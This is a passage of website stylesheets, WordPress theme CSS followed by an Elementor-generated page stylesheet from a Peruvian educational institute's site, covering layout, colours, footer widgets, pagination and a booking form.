	color: #141b22;
}
.bsingle__content table a, .pages-content table a,.comment-text table a{
    color: #76BC02;
    outline: medium none;
}


.footer-widget select {
    width: 100%;
    padding: 3px 0;
    border: 2px solid #e4e4e4;
}



.footer-widget .tag-cloud-link{
    color: #020202;
}
.footer-widget .textwidget,.footer-widget .recentcomments a,.footer-widget a,.footer-widget .widget_categories a{
    color: #99A3AC;
}
.footer-widget .recentcomments a:hover,.footer-widget a:hover,.footer-widget .widget_categories a:hover{

}
.footer-widget .tag-cloud-link:hover{
    color: #fff;
}
.single-post .bsingle__content .admin{
    display: none;
}
.single-post .blog-deatails-box.single p {
    margin-bottom: 25px;
}
.single-post .blog-deatails-box.single {
    padding: 40px;
   border-style: solid;
border-width: 2px;
border-color: rgb(243, 243, 243);
    float: left;
    width: 100%;
}
.single-post .blog-deatails-box.single p.form-submit {
    margin-bottom: 0;
}
.blog-deatails-box.single .bsingle__content {
    padding: 0;
    border: none;
}
.single-post .bsingle__post-thumb img{
margin-bottom: 50px;
}

blockquote h3{
    color: #fff;
}
blockquote footer {
    color: #ff7350;
    margin-bottom: 30px;
}
.blist li i  {
    color: #F15B26;
    padding-right: 5px;
}
.blist li {
    line-height: 30px;
    list-style: none;
}
.comment-form-cookies-consent input {
    width: auto;
    margin-top: 7px;
    margin-right: 10px;
}
.comment-text ul, .comment-text ol {
    margin-bottom: 15px;
    padding-left: 20px;
}
/* 16. pagination */
.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: block;
	padding-left: 0;
	list-style: none;
	border-radius: 0;
}
.pagination .page-item {
	display: inline-block;
	margin: 0 5px;
}
.pagination .page-item a.page-link {
	border-radius: 50%;
	padding: 0;
	height: 70px;
	width: 70px;
	line-height: 70px;
	background: #f8f8f8;
	color: #9fa7c5;
	font-size: 14px;
	border: none;
	font-weight: 500;
}
.pagination .page-item:hover a.page-link {
	box-shadow: 0px 16px 32px 0px rgba(255, 74, 87, 0.2);
	background: #ff4a57;
	color: #fff;
}
.pagination .page-item.active a.page-link {
	box-shadow: 0px 16px 32px 0px rgba(255, 74, 87, 0.2);
	background: #ff4a57;
	color: #fff;
}
.pagination-wrap .pagination {
	display: block;
	border-radius: unset;
}
.pagination-wrap .pagination li {
	display: inline-block;
	margin-right: 6px;
	margin-left: 0;
	margin-bottom: 15px;
}
.pagination-wrap .pagination li.active a {
	background:#252525;
	color: #ffffff;
	box-shadow: 0px 8px 16px 0px rgba(26, 35, 126, 0.32);
}
.pagination-wrap .pagination li a {
	border: none;
	height: 50px;
	width: 50px;
	display: block;
	line-height: 50px;
	background: #ff7350;
	border-radius: 50%;
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.pagination-wrap .pagination li a:hover {
	color: #ffffff;
	background: #ff7350;
}
/* 17. f-cta */
.f-cta-area {
	background: #fff;
	margin-left: 260px;
	margin-right: 260px;
	position: relative;
	top: -70px;
	margin-bottom: 30px;
	box-shadow: 0 -3px 65px 0 rgba(0,0,0,.09);
}
.f-cta-icon i {
	display: inline-block;
	height: 80px;
	width: 80px;
	text-align: center;
	line-height: 78px;
	background: #ff7350;
	border-radius: 50%;
	color: #fff;
	font-size: 28px;
}

.contact-info .single-cta {
   float: left;
}
.contact-info p{
}
.contact-info h5{
	color:#141b22;
}
.single-cta {
    border-bottom: 1px solid #ccc;
    float: left;
width: 100%;
}
div.single-cta:last-child {
    border: 0;
}
.single-cta h5 {
	font-size: 20px;
	margin-bottom:15px !important;
}
.single-cta p{margin-bottom: 0;}
.single-cta p a{color: #777;}
.s-cta-btn .btn{margin-top: 10px;}



.widget.widget_media_image {
    margin: 25px 0 0;
}

.award-box .date{
    font-weight: 600;
    font-size: 24px;
    color: #141b22;
           font-family: 'Jost', sans-serif;
}
.aw-line{
position: relative;
}
.aw-line::before {
content: "";
position: absolute;
height: 1px;
left: 9%;
border-bottom: 1px dashed;
top: 32%;
width: 81%;
margin: auto;
}

/* --- blog new css ----*/

.bsingle__content .meta-info ul {
padding-bottom: 0;
border-bottom: none;
display: inline-block;
width: 100%;
padding-left: 0;
margin-bottom: 20px;
}
.blog-deatails-box02 .meta-info ul {
    margin-top: 0;
    padding-left: 0;
    padding-top: 0px;
}
.single-post .blog-deatails-box.single p {
    margin-bottom: 25px;
}
.sticky .bsingle__content .meta-info ul {
padding-top: 0;
border-top: none;
display: inline-block;
width: 100%;
padding-left: 0;
}
.single-post .blog-deatails-box.single p.form-submit {
    margin-bottom: 0;
}
.blog-deatails-box.single .bsingle__content {
    padding: 0;
    border: none;
}

.sidebar-widget .widget li {
    padding-bottom: 5px;
    border-bottom: 1px solid #e4e4e4;
    padding-top: 5px;
    float: left;
    width: 100%;
    min-height: 42px;
}
.sidebar-widget .widget a {
    width: 100%;
    text-align: left;
    line-height: 28px;
    margin-bottom: -26px;
    position: relative;
    z-index: 2;
}
.wp-block-cover-text {
    color: #fff !important;
    padding: 30px;
}
.inner-linke-page a,.post-page-numbers {
	border: none;
	height: 32px;
	width: 32px;
	display: inline-block;
	line-height: 32px;
	background: #ff7350;
	border-radius: 50%;
	color: #fff;
	 font-weight: 400;
	font-size: 14px;
	text-align: center;
}
.inner-linke-page a:hover,.post-page-numbers:hover {
	color: #ffffff;
	background: #010f2e;
}
.inner-linke-page > span,.post-page-numbers.current {
	border: none;
	height: 32px;
	width: 32px;
	display: inline-block;
	line-height: 32px;
	font-weight: 400;
	border-radius: 50%;
	font-size: 14px;
	text-align: center;
    background: #010f2e;
    color: #ffffff;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.32);
}
.wp-block-media-text__media img {
    width: 100%;
    height: auto;
}
.wp-block-button__link {
    border: none;
    font-weight: 600;
    padding: .76rem 1rem;
    outline: none;
    outline: none;
    display: inline-block;
    background: #141b22;
    color: #fff !important;
    width: auto;
    border-radius: 5px;
    margin-bottom: 15px;
    text-align: center;
}

.tag-markup-2 ol li:last-child, .tag-markup-2 ul li:last-child {
    margin-bottom: 20px;
}
.bsingle__content table th,.pages-content table th,.comment-text table th{
	color: #141b22;
}
.bsingle__content table a, .pages-content table a,.comment-text table a{
    color: #ff7350;
    outline: medium none;
}

.sidebar-widget .widget_nav_menu .sub-menu {
    display: block;
    position: relative;
    margin-top: 5px !important;
    border: none;
        border-top-color: currentcolor;
        border-top-style: none;
        border-top-width: medium;
    border-top: 1px solid #ddd;
}
.with-avatar .avatar {
    border-radius: 50% !important;
    display: none !important;
}
.ab-submenu .ab-item img {
    display: none !important;
}
.avatar {
    border-radius: 50% !important;
}
.wpding .footer-widget .widget_recent_comments ul li,.wpding .footer-widget .widget_rss ul li,.wpding .footer-widget .widget_meta ul li {
    padding-bottom: 0px;
    border-bottom: 1px solid #e4e4e4;
    padding-top: 0px;
    width: 100%;
    text-align: right;
    color: #62605c;
    min-height: 42px;
    line-height: 28px;
}


.comment-list .pingback, .comment-list .trackback {
    border-top: 1px solid #d1d1d1;
        border-top-color: rgb(209, 209, 209);
    border-top-color: rgb(209, 209, 209);
    padding: 1.75em 0;
    margin-bottom: 0;
}
.wpding .footer-widget .widget ul li,.wpding .footer-widget .widget ul li a,.wpding .footer-widget p{
    color: #62605c;
}
.wpding .footer-widget .widget ul li:hover,.wpding .footer-widget .widget ul li a:hover{
    color: #ff7350;
}
.wpding .footer-widget .widget_recent_comments ul li, .wpding .footer-widget .widget_rss ul li, .wpding .footer-widget .widget_meta ul li {
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
    padding-top: 0px;
    width: 100%;
    text-align: left;
    color: #62605c;
    margin-bottom: 10px;
}
.wpding .footer-widget .widgettitle {
    text-align: left;
    color: #0d0d0d;
    width: 100%;
    display: inline-block;
}
.sidebar-widget .widget .children, .footer-bg .widget .children {
    padding-left: 15px;
}
.sidebar-widget .widget_nav_menu .sub-menu {
    display: block;
    position: relative;
    margin-top: 5px !important;
    border: none;
        border-top-color: currentcolor;
        border-top-style: none;
        border-top-width: medium;
    border-top: 1px solid #ddd;
}
.footer-top.wpding .menu .sub-menu {
    display: block;
    position: relative;
    margin-top: 0;
    border: none;
        border-top-color: currentcolor;
        border-top-style: none;
        border-top-width: medium;
    border-top-color: currentcolor;
    border-top-style: none;
    border-top-width: medium;
    border-top-color: currentcolor;
    border-top-style: none;
    border-top-width: medium;
    border-top: 1px solid #ddd;
    box-shadow: none;
    padding-left: 10px;
    float: left;
    line-height: 28px;
    min-width: 100%;
}
.footer-top.wpding .menu .sub-menu li {
    float: none;
    line-height: 40px;
}
.footer-widget .menu-item-has-children {
    border-bottom: 1px solid #ddd;
    line-height: 40px;
}
.footer-bg .wpding .widget {
    margin-bottom: 30px;
}


.blog-deatails-box.single .single {
    display: none;
}
.footer-widget .tag-cloud-link ,.footer-widget p{
     color: #b2c0d8;
}
.wpding .footer-widget .tag-cloud-link {
    color: #62605c;
}
.calendar_wrap {
    color: #777;
}
.logo {
  width: 242px;
}
.logo a {
    color: #000;
}
blockquote a ,blockquote cite{
    color: #bacdff;
}

.booking-area .contact-form {
  background: #fff;
  padding: 50px 50px 30px 50px;
   border-radius: 4px;
  background-image: -moz-linear-gradient( 0deg, rgb(9,152,230) 0%, rgb(54,96,217) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(9,152,230) 0%, rgb(54,96,217) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(9,152,230) 0%, rgb(54,96,217) 100%);
  box-shadow: 0px 20px 60px 0px rgba(54, 96, 217, 0.3);
    position: relative;
    z-index: 1;
}
.booking-area ul {
  display: flex;
}
.booking-area ul li {
  margin-right: 18px;
}
.booking-area input {
 width: 322px;
  border: none;
  background: #fff;
  padding: 10px 20px;
  transition: .3s;
  border-radius: 4px;
}
.booking-area .custom-select {
display: inline-block;
width: 322px;
padding: .375rem 1.75rem .375rem .75rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
vertical-align: middle;
background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
border: none;
border-radius: 4px;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
height: calc(3.0em + 0.55rem + 2px);
}
.booking-area .bk-btn {
border-radius: 4px;
background-color: rgb(14, 38, 79);
box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.4);
padding: 17px 30px;
width: 176px;
float: left;
color: #fff;
position: relative;
border: none;
text-align: center;
text-transform: uppercase;
font-weight: 500;
}
.booking-area .contact-field i{
  position: absolute;
  right: 10px;
  top: 22px;
    background: #fff;
padding: 0 5px;
}
.booking-area h2{
    color: #fff; 
}
.booking-area h5{
    color: #fff; 
    text-transform: uppercase;
}
.booking-area p{
    color: #fff; 
}
.booking-content-box a{
    color: #fff; 
    border-bottom: 5px solid #fff;
    margin-top: 15px;
    display: inline-block;
    padding-bottom: 5px; 
}

.booking-contact-box {
    background: #fff;
    padding: 60px;
}
.booking-contact-box .nav.nav-tabs li {
    width: 50%;
    text-align: center;
    font-weight: 600;
    font-size: 20px;
}

.booking-contact-box .nav.nav-tabs li a {
    color: #777777;
    font-size: 20px;
    border: none;
    text-align: center;
    font-weight: 600;
    padding: 14px;
    display: inline-block;
    width: 100%;
}

.booking-contact-box .nav.nav-tabs li.active a,.booking-contact-box .nav.nav-tabs li a.active {
    border: none;
        border-bottom-color: currentcolor;
        border-bottom-style: none;
        border-bottom-width: medium;
    border-bottom: 2px solid #ff7350;
    color: #000;
}


.wpding .footer-widget{

}

.wpding .footer-widget  .widget_categories ul li a,.wpding .footer-widget  .widget_archive ul li a  {
    width: 100%;
    text-align: left;
    line-height: 28px;
    margin-bottom: -26px;
    position: relative;
    z-index: 2;
	float: left;
	color: #62605c;
	
}
.wpding .footer-widget li:hover{
	color: #faa292;
}
.wpding .footer-widget ul li:last-child,.wpding .footer-widget .children li:last-child{
		border-bottom:none;
		}
.wpding .footer-widget .widget_categories .children li:last-child,.wpding .footer-widget .widget_archive .children li:last-child{
			padding-bottom: 0;
margin-bottom: -8px;
		}
.wpding .footer-widget .widget_categories ul li:last-child,.wpding .footer-widget .widget_archive ul li:last-child{
			margin-bottom:30px;
		}

.wpding .footer-widget .widget_pages ul li
{
	padding-bottom: 0px;
border-bottom: 1px solid #ffffff4d;
padding-top: 0px;
width: 100%;
text-align:right;
color: #62605c;
min-height: 42px;

	}
.wpding .footer-widget .widget_pages li .children {
  border-top: 1px solid #ffffff4d;
margin-top: 0;
padding-bottom: 0px;
display: inline-block;
width: 100%;
}
.wpding .footer-widget .widget_pages ul li a   {
width: 100%;
text-align: left;
margin-bottom: 0;
position: relative;
z-index: 2;
display: inline-block;
color: #62605c;
line-height: 40px;
min-height: 40px;
}
.wpding .footer-widget .tag-cloud-link {
    color: #fff;
    border: 2px solid #ffffff4d;
}
.wpding .footer-widget .widget ul li,.wpding .footer-widget .widget ul li a,.wpding .footer-widget p{
    color: #fff;
}
.wpding .footer-widget .widget ul li:hover,.wpding .footer-widget .widget ul li a:hover{
    color:#bacdff;
}
.wpding .footer-widget .widgettitle {
    text-align: left;
    color: #fff;
    width: 100%;
    display: inline-block;
}
.wpding .footer-widget .widget_recent_comments ul li,.wpding .footer-widget .widget_rss ul li,.wpding .footer-widget .widget_meta ul li {
    padding-bottom: 0px;
    border-bottom: 1px solid #ffffff4d;
    padding-top: 0px;
    width: 100%;
    text-align: right;
    color: #fff;
    min-height: 42px;
    line-height: 28px;
}


.comment-list .pingback, .comment-list .trackback {
    border-top: 1px solid #d1d1d1;
        border-top-color: rgb(209, 209, 209);
    border-top-color: rgb(209, 209, 209);
    padding: 1.75em 0;
    margin-bottom: 0;
}

.wpding .footer-widget .widget_recent_comments ul li, .wpding .footer-widget .widget_rss ul li, .wpding .footer-widget .widget_meta ul li {
    padding-bottom: 10px;
    border-bottom: 1px solid #ffffff4d;
    padding-top: 0px;
    width: 100%;
    text-align: left;
    color: #fff;
    margin-bottom: 10px;
}

.footer-bg .wpding .footer-widget .widget_archive:nth-child(1) {
    margin-top: 100px;
}
.footer-bg .wpding .widget_nav_menu {
    margin-bottom: 100px !important;
}
.footer-top.wpding .menu .sub-menu {
    display: block;
    position: relative;
    margin-top: 0;
    border: none;
        border-top-color: currentcolor;
        border-top-style: none;
        border-top-width: medium;
    border-top-color: currentcolor;
    border-top-style: none;
    border-top-width: medium;
    border-top-color: currentcolor;
    border-top-style: none;
    border-top-width: medium;
    border-top: 1px solid #ffffff4d;
    box-shadow: none;
    padding-left: 10px;
    float: left;
    line-height: 28px;
    min-width: 100%;
    background: none;
}
.footer-top.wpding .menu .sub-menu li {
float: none;
line-height: 40px;
border-bottom: 1px solid #ffffff4d;
display: inherit;
}
.footer-top.wpding .menu .sub-menu li:last-child {
    border: none;
}
.footer-widget .menu-item-has-children {
   border-bottom: 1px solid #ffffff4d;
line-height: 40px;
display: inline-block;
width: 100%;
}
.footer-bg .wpding .widget {
    margin-bottom: 30px;
}
.wpding .footer-widget .widget_categories ul li,.wpding .footer-widget .widget_archive ul li
{
	padding-bottom: 5px;
border-bottom: 1px solid #ffffff4d;
padding-top: 5px;
float: left;
width: 100%;
text-align:right;
color: #fff;
	}
.wpding .footer-widget .widget li .children {
    border-top: 1px solid #ffffff4d;
    margin-top: 10px;
    padding-bottom: 0px;
    display: inline-block;
    width: 100%;
}
.sidebar-widget .widget li:last-child, .sidebar-widget .widget .children li:last-child, .sidebar-widget .widget .children .children li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: -8px;
}
.sidebar-widget .widget_nav_menu .sub-menu li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.footer-top.wpding {
    background: #010c26;
}
.rpwwt-post-title {
  color: #222;
  font-size: 16px;
  font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://iesppmgp.edu.pe/wp-content/uploads/elementor/css/post-4286.css?ver=1766333715
body_size: 1965
content:
.elementor-4286 .elementor-element.elementor-element-511441b:not(.elementor-motion-effects-element-type-background), .elementor-4286 .elementor-element.elementor-element-511441b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2273B9;}.elementor-4286 .elementor-element.elementor-element-511441b > .elementor-background-overlay{background-color:#2273B9;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4286 .elementor-element.elementor-element-511441b > .elementor-container{max-width:1370px;}.elementor-4286 .elementor-element.elementor-element-511441b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:8px;}.elementor-4286 .elementor-element.elementor-element-511441b{box-shadow:0px 0px 10px 0px #2273B9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4286 .elementor-element.elementor-element-2ef62d2{width:var( --container-widget-width, 19.325% );max-width:19.325%;--container-widget-width:19.325%;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-2ef62d2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4286 .elementor-element.elementor-element-2ef62d2 .elementor-icon-wrapper{text-align:left;}.elementor-4286 .elementor-element.elementor-element-2ef62d2.elementor-view-stacked .elementor-icon{background-color:#14DA28;}.elementor-4286 .elementor-element.elementor-element-2ef62d2.elementor-view-framed .elementor-icon, .elementor-4286 .elementor-element.elementor-element-2ef62d2.elementor-view-default .elementor-icon{color:#14DA28;border-color:#14DA28;}.elementor-4286 .elementor-element.elementor-element-2ef62d2.elementor-view-framed .elementor-icon, .elementor-4286 .elementor-element.elementor-element-2ef62d2.elementor-view-default .elementor-icon svg{fill:#14DA28;}.elementor-4286 .elementor-element.elementor-element-2ef62d2 .elementor-icon{font-size:10px;}.elementor-4286 .elementor-element.elementor-element-2ef62d2 .elementor-icon svg{height:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4286 .elementor-element.elementor-element-83615be{width:var( --container-widget-width, 43.269% );max-width:43.269%;--container-widget-width:43.269%;--container-widget-flex-grow:0;text-align:left;}.elementor-4286 .elementor-element.elementor-element-83615be > .elementor-widget-container{margin:9px 9px 9px 9px;}.elementor-4286 .elementor-element.elementor-element-83615be.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4286 .elementor-element.elementor-element-83615be .elementor-heading-title{font-family:"Roboto Flex", Sans-serif;font-weight:600;text-decoration:overline;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-4286 .elementor-element.elementor-element-83615be .elementor-heading-title a{transition-duration:0.2s;}.elementor-4286 .elementor-element.elementor-element-a87bb5a{width:var( --container-widget-width, 125.416% );max-width:125.416%;--container-widget-width:125.416%;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-a87bb5a > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-4286 .elementor-element.elementor-element-a87bb5a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4286 .elementor-element.elementor-element-a87bb5a .elementor-icon-wrapper{text-align:center;}.elementor-4286 .elementor-element.elementor-element-a87bb5a.elementor-view-stacked .elementor-icon{background-color:#18AC3A;}.elementor-4286 .elementor-element.elementor-element-a87bb5a.elementor-view-framed .elementor-icon, .elementor-4286 .elementor-element.elementor-element-a87bb5a.elementor-view-default .elementor-icon{color:#18AC3A;border-color:#18AC3A;}.elementor-4286 .elementor-element.elementor-element-a87bb5a.elementor-view-framed .elementor-icon, .elementor-4286 .elementor-element.elementor-element-a87bb5a.elementor-view-default .elementor-icon svg{fill:#18AC3A;}.elementor-4286 .elementor-element.elementor-element-a87bb5a .elementor-icon{font-size:32px;}.elementor-4286 .elementor-element.elementor-element-a87bb5a .elementor-icon svg{height:32px;}.elementor-4286 .elementor-element.elementor-element-a87bb5a .elementor-icon i, .elementor-4286 .elementor-element.elementor-element-a87bb5a .elementor-icon svg{transform:rotate(0deg);}.elementor-4286 .elementor-element.elementor-element-973668e{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-973668e > .elementor-widget-container{margin:9px 9px 9px 9px;}.elementor-4286 .elementor-element.elementor-element-973668e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4286 .elementor-element.elementor-element-973668e .elementor-heading-title{font-family:"Roboto Flex", Sans-serif;font-weight:600;text-decoration:overline;color:#FFFFFF;}.elementor-4286 .elementor-element.elementor-element-973668e .elementor-heading-title a:hover, .elementor-4286 .elementor-element.elementor-element-973668e .elementor-heading-title a:focus{color:#130E0E;}.elementor-4286 .elementor-element.elementor-element-973668e .elementor-heading-title a{transition-duration:0.3s;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-repeater-item-5d852fe.elementor-social-icon{background-color:#0059C0;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-repeater-item-5d852fe.elementor-social-icon i{color:#FFFFFF;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-repeater-item-5d852fe.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4286 .elementor-element.elementor-element-58d815b{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 92.521% );max-width:92.521%;--container-widget-width:92.521%;--container-widget-flex-grow:0;--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:19px;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-widget-container{text-align:right;}.elementor-4286 .elementor-element.elementor-element-58d815b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-social-icon{--icon-padding:0.4em;border-style:solid;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4286 .elementor-element.elementor-element-2e1b01b .elementor-button{background-color:#C0700A;transition-duration:1.5s;border-style:dotted;}.elementor-4286 .elementor-element.elementor-element-2e1b01b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-2e1b01b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4286 .elementor-element.elementor-element-5698e15{width:var( --container-widget-width, 102.881% );max-width:102.881%;--container-widget-width:102.881%;--container-widget-flex-grow:0;text-align:left;}.elementor-4286 .elementor-element.elementor-element-5698e15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4286 .elementor-element.elementor-element-5698e15.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4286 .elementor-element.elementor-element-5698e15 img{width:100%;max-width:100%;height:50px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4286 .elementor-element.elementor-element-364e630{width:var( --container-widget-width, 102.524% );max-width:102.524%;--container-widget-width:102.524%;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-364e630.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4286 .elementor-element.elementor-element-364e630 .elementor-menu-toggle{margin:0 auto;}.elementor-4286 .elementor-element.elementor-element-364e630 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-4286 .elementor-element.elementor-element-364e630 .elementor-nav-menu--dropdown a, .elementor-4286 .elementor-element.elementor-element-364e630 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4286 .elementor-element.elementor-element-7d3dc61{width:2.558%;}.elementor-4286 .elementor-element.elementor-element-1ebe0d8{width:23.637%;}.elementor-4286 .elementor-element.elementor-element-42cf53d{width:3.589%;}.elementor-4286 .elementor-element.elementor-element-222e0c3{width:14.342%;}.elementor-4286 .elementor-element.elementor-element-d2a5aba{width:33.667%;}.elementor-4286 .elementor-element.elementor-element-a7ba956{width:5.536%;}.elementor-4286 .elementor-element.elementor-element-2442ae1{width:23.067%;}.elementor-4286 .elementor-element.elementor-element-5e107fe{width:76.933%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4286 .elementor-element.elementor-element-222e0c3{width:21%;}.elementor-4286 .elementor-element.elementor-element-d2a5aba{width:21%;}.elementor-4286 .elementor-element.elementor-element-2442ae1{width:81%;}.elementor-4286 .elementor-element.elementor-element-5e107fe{width:17%;}}@media(max-width:1024px){.elementor-4286 .elementor-element.elementor-element-83615be{width:var( --container-widget-width, 124.391px );max-width:124.391px;--container-widget-width:124.391px;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-973668e{width:var( --container-widget-width, 131.172px );max-width:131.172px;--container-widget-width:131.172px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-4286 .elementor-element.elementor-element-d2a5aba.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-4286 .elementor-element.elementor-element-d2a5aba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-4286 .elementor-element.elementor-element-d2a5aba.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4286 .elementor-element.elementor-element-58d815b{width:var( --container-widget-width, 142px );max-width:142px;--container-widget-width:142px;--container-widget-flex-grow:0;--icon-size:20px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-4286 .elementor-element.elementor-element-58d815b .elementor-social-icon{--icon-padding:0.5em;}.elementor-4286 .elementor-element.elementor-element-5698e15{width:var( --container-widget-width, 466px );max-width:466px;--container-widget-width:466px;--container-widget-flex-grow:0;}.elementor-4286 .elementor-element.elementor-element-364e630{width:var( --container-widget-width, 294px );max-width:294px;--container-widget-width:294px;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-underline .elementor-item:after,
					 .elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-overline .elementor-item:before,
					 .elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-double-line .elementor-item:before,
					 .elementor-4286 .elementor-element.elementor-element-364e630 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-4286 .elementor-element.elementor-element-364e630 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4286 .elementor-element.elementor-element-364e630 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-4286 .elementor-element.elementor-element-511441b > .elementor-container{max-width:1313px;}.elementor-4286 .elementor-element.elementor-element-511441b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-4286 .elementor-element.elementor-element-83615be{--container-widget-width:165px;--container-widget-flex-grow:0;width:var( --container-widget-width, 165px );max-width:165px;}.elementor-4286 .elementor-element.elementor-element-973668e{--container-widget-width:188px;--container-widget-flex-grow:0;width:var( --container-widget-width, 188px );max-width:188px;}.elementor-4286 .elementor-element.elementor-element-d2a5aba{width:56%;}.elementor-4286 